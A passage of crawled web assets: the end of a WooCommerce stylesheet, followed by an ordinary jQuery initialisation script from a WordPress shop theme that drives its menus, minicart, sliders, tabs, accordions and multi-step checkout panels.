    line-height: 1.5;
    font-size: 14px;
    height: 50px!important;
    width: auto;
}
.woocommerce-checkout #coupon_code{
    width:100%;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #252b7a;
    text-decoration: none;
    background-image: none;
    color: #515151;
}





/****************************************************************/
/****************************************************************/
/****************************************************************/

--- FILE ---
content_type: application/javascript
request_url: https://dodgerindustries.com/wp-content/themes/theretailer/js/init.js?ver=1.1
body_size: 13081
content:
var gbtr_order_review_content_global_var = 'close';

jQuery(document).ready(function($) {
	
	"use strict";

	$(".gbtr_menu_mobiles select").customSelect({customClass:'menu_select'});
	$(".woocommerce_ordering select").customSelect({customClass:'theretailer_product_sort'});
	$(".woocommerce-ordering select").customSelect({customClass:'theretailer_product_sort'});

	$('.gbtr_menu_mobiles_inside').css('visibility', 'visible').animate({opacity: 1.0}, 200);
	
	$(".gbtr_menu_mobiles select").change(function() {
		window.location.href = this.options[this.selectedIndex].value;
	});
	
	//dropdown menu
	$('#menu').superfish({
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 300,
		animation	: {opacity:'show'},
		speed		: 300,
		autoArrows	: true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){},
		onIdle		: function(){}
	});
	
	//light/dark footer clears
	$('.gbtr_light_footer_wrapper .grid_3:nth-child(4n)').after("<div class='clr'></div>");
	$('.gbtr_dark_footer_wrapper .grid_3:nth-child(4n)').after("<div class='clr'></div>");
	
	//tools bar search
	if ( $.trim( $('.gbtr_tools_search_inputtext').val() ) ) {
		$('.gbtr_tools_search_inputtext').show();
	}
	$('.gbtr_tools_search').mouseenter(function(){
		//$('.gbtr_tools_search_inputtext').show(200);
		$('.gbtr_tools_search_inputtext').animate({width: "show"}, 150);
    }).mouseleave(function(){
		if ( !$.trim( $('.gbtr_tools_search_inputtext').val() ) && ( !$('.gbtr_tools_search_inputtext').is(":focus") ) ) {
			$('.gbtr_tools_search_inputtext').hide(200);
		}
    });
	$('.gbtr_tools_search_inputtext').blur(function() {
		if ( !$.trim( $('.gbtr_tools_search_inputtext').val() ) ) {
			$(this).hide(200);
		}
	});
	
	//minicart	
	//fix hoverIntent() with live()
	$(".gbtr_little_shopping_bag_wrapper").live("mouseenter", function() {
		if(!$(this).data('init'))
        {
            $(this).data('init', true);
            $(this).hoverIntent
            (
                function()
                {
					$('.gbtr_minicart_wrapper').fadeIn(200);
					$('.gbtr_little_shopping_bag').css("background","none");
                },

                function()
                {
                    $('.gbtr_minicart_wrapper').fadeOut(200);
					$('.gbtr_little_shopping_bag').css("background","#fff");
                }
            );
            $(this).trigger('mouseenter');
        }
	});
	
	$("ul.cart_list li").mouseenter(function(){
		$(this).children('.remove').fadeIn(0);
	}).mouseleave(function(){
		$(this).children('.remove').fadeOut(0);
	});
	
	//woocommerce widget filters
	$('.product_list_widget > li > a > img').each(function() {
		$(this).parent().before(this);
		$(this).wrap('<div class="product_list_widget_img_wrapper" />');
	});
	
	$('.product_list_widget > li > a').each(function() {
		if ($.trim($(this).text()).length > 30 ) { $(this).text($.trim($(this).text()).substr(0, 30) + "..."); }
	});
	
	$('.product_list_widget > li > .product_list_widget_img_wrapper').each(function() {
		$(this).parent().children('a').prepend(this);
	});
	
	// responsive tables
	$('.footable').footable();
	
	// home slideshow
	$('.gbtr_slideshow .default-slider').iosSlider({
		snapToChildren: true,
		scrollbar: true,
		scrollbarHide: true,
		desktopClickDrag: true,
		scrollbarLocation: 'top',
		scrollbarHeight: '2px',
		scrollbarBackground: '#fff',
		scrollbarBorder: '0',
		scrollbarMargin: '10px',
		scrollbarOpacity: '0.3',
		navNextSelector: $('.default-slider-next'),
		navPrevSelector: $('.default-slider-prev')
	});
	
	/*content tabs*/	
	$('.shortcode_tabgroup').find("div.panel").hide();
	$('.shortcode_tabgroup').find("div.panel:first").show();
	$('.shortcode_tabgroup').find("ul li:first").addClass('active');
	 
	$('.shortcode_tabgroup ul li a').click(function(){
		//$('.shortcode_tabgroup ul li').removeClass('active');
		$(this).parent().parent().parent().find('ul li').removeClass('active');
		$(this).parent().addClass('active');
		var currentTab = $(this).attr('href');
		$(this).parent().parent().parent().find('div.panel').hide();
		$(currentTab).fadeIn(300);
		return false;
	});
	
	/*content accordion*/
	$('.accordion').each(function(){
		var acc = $(this).attr("rel") * 2;
		$(this).find('.accordion-inner:nth-child(' + acc + ')').show();
		$(this).find('.accordion-inner:nth-child(' + acc + ')').prev().addClass("active");
	});
	
	$('.accordion .accordion-title').click(function() {
		if($(this).next().is(':hidden')) {
			$(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
			$(this).toggleClass('active').next().slideDown(200);
		} else {
			$(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
		}
		return false;
	});

	$('.gbtr_login_register_reg .button').click(function() {
		
		$('.gbtr_login_register_slider').animate({
			left: -$('.gbtr_login_register_wrapper').width()
		}, 300, function() {
			// Animation complete.
		});
	
		$('.gbtr_login_register_wrapper').animate({
			height: $('.gbtr_login_register_slide_2').height() + 100
		}, 300, function() {
			// Animation complete.
		});
		
		$('.gbtr_login_register_label_slider').animate({
			top: -$('.gbtr_login_register_switch').height()
		}, 300, function() {
			// Animation complete.
		});
	
	});
	
	$('.gbtr_login_register_log .button').click(function() {
		$('.gbtr_login_register_slider').animate({
			left: '0'
		}, 300, function() {
			// Animation complete.
		});
		
		$('.gbtr_login_register_wrapper').animate({
			height: $('.gbtr_login_register_slide_1').height() + 100
		}, 300, function() {
			// Animation complete.
		});
		
		$('.gbtr_login_register_label_slider').animate({
			top: '0'
		}, 300, function() {
			// Animation complete.
		});
	});

	
	/* button show */	
	$('.product_item').mouseenter(function(){
		$(this).find('.product_button').fadeIn(100, function() {
			// Animation complete.
		});
    }).mouseleave(function(){
		$(this).find('.product_button').fadeOut(100, function() {
			// Animation complete.
		});
    });
	
	// Begin Checkout
	
	$('.accordion_header').addClass('gbtr_checkout_header_nonactive');
	$('.gbtr_checkout_method_header').removeClass('gbtr_checkout_header_nonactive');
	
	$('.gbtr_checkout_method_header').click(function() {
		$(this).toggleClass('gbtr_checkout_header_nonactive');
		$('.gbtr_checkout_method_content').slideToggle(500, function() {
			// Animation complete.
		});
	});
	
	$('.gbtr_billing_address_header').click(function() {
		$(this).toggleClass('gbtr_checkout_header_nonactive');
		$('.gbtr_billing_address_content').slideToggle(500, function() {
			// Animation complete.
		});
		
	});
	
	$('.gbtr_shipping_address_header').click(function() {
		gbtr_order_review_content_global_var = 'close';
		$(this).toggleClass('gbtr_checkout_header_nonactive');
		$('.gbtr_shipping_address_content').slideToggle(200, function() {
			// Animation complete.
		});
		$('.gbtr_order_notes_content').slideToggle(500, function() {
			// Animation complete.
		});
	});
	
	$('.gbtr_additional_information_header').click(function() {
		$(this).toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_order_notes_content').slideToggle(500, function() {
			// Animation complete.
		});
	});
	
	$('.gbtr_order_review_header').live('click', function () {
		$(this).toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_order_review_content').slideToggle(500, function() {
			// Animation complete.
			gbtr_order_review_content_global_var = "open";
		});
	});
	
	$('.gbtr_payment_header').click(function() {
		$(this).toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_payment_content').slideToggle(500, function() {
			// Animation complete.
		});
	});
	
	$('.gbtr_create_account_header').click(function() {
		$(this).toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_create_account_content').slideToggle(500, function() {
			// Animation complete.
		});
	});

    setTimeout(function() {
		$('#gbtr_order_review input[name=payment_method]:checked').trigger('click');
    },10);

	// Begin Checkout radio-checkbox
	$("#checkout_method_radio_account").attr('checked', true);
	$("#checkout_method_radio_guest_wrapper").hide();
	var checkout_method = "account";
	
	if( $("#createaccount").length > 0 ) {
	
		$("#checkout_method_radio_guest_wrapper").show();
		
		if (!$("#createaccount").is(':checked')) {
			$("#checkout_method_radio_guest").attr('checked', true);
			checkout_method = "guest";
			$(".gbtr_create_account_block").hide();
		} else {
			$("#checkout_method_radio_account").attr('checked', true);
			checkout_method = "account";
			$(".gbtr_create_account_block").show();
		}

		$('input[name=checkout_method_radio]').click(function () {
			if ($('input[name=checkout_method_radio]:checked').val() === 'account') {
				if (checkout_method === "guest") {
					setTimeout(function() {
						$('#createaccount').trigger('click');
						$('.gbtr_create_account_content').hide();
						$(".gbtr_create_account_block").slideDown(300);
						checkout_method = "account";
					},10);
				}
			} else {
				if (checkout_method === "account") {
					setTimeout(function() {
						$('#createaccount').trigger('click');
						$(".gbtr_create_account_block").slideUp(300);
						checkout_method = "guest";
					},10);
				}
			}
		});
		
	}
	// End Checkout radio-checkbox
	
	//Continue Buttons
	$('.button_checkout_method_continue').click(function () {		
		if ($('input[name=checkout_method_radio]:checked').val() === 'account') {
			$(".accordion_content").slideUp(300);
			$(".accordion_header").addClass("gbtr_checkout_header_nonactive");
			$('.gbtr_create_account_header').toggleClass("gbtr_checkout_header_nonactive");
			$('.gbtr_create_account_content').slideDown(500, function() {
				// Animation complete.
			});
		} else {
			$(".accordion_content").slideUp(300);
			$(".accordion_header").addClass("gbtr_checkout_header_nonactive");
			$('.gbtr_billing_address_header').toggleClass("gbtr_checkout_header_nonactive");
			$('.gbtr_billing_address_content').slideDown(500, function() {
				// Animation complete.
			});
		}		
	});
	
	$('.button_create_account_continue').click(function () {		
		$(".accordion_content").slideUp(300);
		$(".accordion_header").addClass("gbtr_checkout_header_nonactive");
		$('.gbtr_billing_address_header').toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_billing_address_content').slideDown(500, function() {
			// Animation complete.
		});		
	});
	
	$('.button_billing_address_continue').click(function () {		
		gbtr_order_review_content_global_var = "close";
		$(".accordion_content").slideUp(300);
		$(".accordion_header").addClass("gbtr_checkout_header_nonactive");
		
		
		if( $(".gbtr_order_notes_content").length > 0 ) {
			
			$('.gbtr_shipping_address_header').toggleClass("gbtr_checkout_header_nonactive");
			$('.gbtr_additional_information_header').toggleClass("gbtr_checkout_header_nonactive");
			
			$('.gbtr_shipping_address_content').slideDown(500, function() {
				// Animation complete.
			});
			$('.gbtr_order_notes_content').slideDown(500, function() {
				// Animation complete.
			});
			
		} else {
			
			$('.gbtr_order_review_header').toggleClass("gbtr_checkout_header_nonactive");
			$('.gbtr_order_review_content').slideDown(500, function() {
				// Animation complete.
			});
		}
		
		if( $(".gbtr_shipping_address_header").length <= 0 ) {
			$('.gbtr_billing_address_header').toggleClass("gbtr_checkout_header_nonactive");
		}
	});
	
	$('.button_shipping_address_continue').click(function () {		
		$(".accordion_content").slideUp(300);
		$(".accordion_header").addClass("gbtr_checkout_header_nonactive");
		$('.gbtr_order_review_header').toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_order_review_content').slideDown(500, function() {
			gbtr_order_review_content_global_var = "open";
		});			
	});
	
	$('.button_order_review_continue').live('click', function () {		
		//$('.button_order_review_continue_wrapper').slideUp(100);
		$(".accordion_content").slideUp(300);
		$(".accordion_header").addClass("gbtr_checkout_header_nonactive");
		$('.gbtr_payment_header').toggleClass("gbtr_checkout_header_nonactive");
		$('.gbtr_payment_content').slideDown(500);		
	});
	
	// End Checkout
	
	$('p').filter(function() {
		return $.trim($(this).text()) === '' && $(this).children().length === 0;
	}).remove();
	
	
	//prettyPhoto
	
	$("a[rel^='theretailer_prettyPhoto']").prettyPhoto({
		social_tools: false,
		inline_markup: false,
		show_title: false,
		theme: 'pp_woocommerce',
		horizontal_padding: 40,
		opacity: 0.9,
		deeplinking: false
	});	
	
});

jQuery(document).ajaxStop(function() {
	
	"use strict";

	if (gbtr_order_review_content_global_var === "open") {
		
		jQuery('.gbtr_order_review_content').show();
		jQuery(".gbtr_order_review_header").removeClass("gbtr_checkout_header_nonactive");
		
	} else {
		
		jQuery(".gbtr_order_review_header").addClass("gbtr_checkout_header_nonactive");
		
	}
	
});